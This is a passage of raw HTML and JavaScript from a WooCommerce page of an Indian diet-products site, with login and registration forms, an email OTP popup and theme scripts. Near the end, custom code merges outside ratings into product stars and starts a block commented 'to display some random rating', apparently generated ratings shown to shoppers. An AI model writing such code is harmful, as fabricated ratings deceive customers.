								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/keto-diet-plan.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e616fe50d6" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/ketogenic-diet-india/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="20e20c9783" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/ketogenic-diet-india/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"cc6189ec13","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1763632351" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/keto-diet-plan.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/keto-diet-plan.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
